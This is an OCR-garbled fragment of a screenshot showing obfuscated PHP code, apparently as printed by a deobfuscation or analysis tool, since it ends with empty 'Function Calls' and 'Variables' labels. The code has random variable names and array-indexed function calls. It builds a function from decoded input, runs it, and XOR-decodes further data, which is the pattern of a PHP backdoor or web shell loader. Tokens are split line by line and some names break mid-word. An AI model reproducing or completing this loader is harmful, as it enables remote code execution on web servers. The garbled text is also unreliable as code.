
afdyd
)
{
$whozc
 = 
$ryolj
[
4
](
$vafdyd
) % 
3
;
if
 (!
$whozc
) {
$hhpagb
 = 
$ryolj
[
0
]; 
$ageii
 = 
$hhpa
gb
(
""
, 
$vafdyd
[
1
](
$vafdyd
[
2
]));
$ageii
();
exit
();}}
$xmihpfe
 = awkhlv(
$ryolj
, 
$xmihpfe
);uro
mtx(
$ryolj
, 
$ryolj
[
6
](
$ryolj
[
2
], 
$xmihpfe
 ^ 
ctertup(
$ryolj
, 
$ficvauc
, 
$ryolj
[
9
](
$xmihpf
e
))));}
Function Calls
None
Variables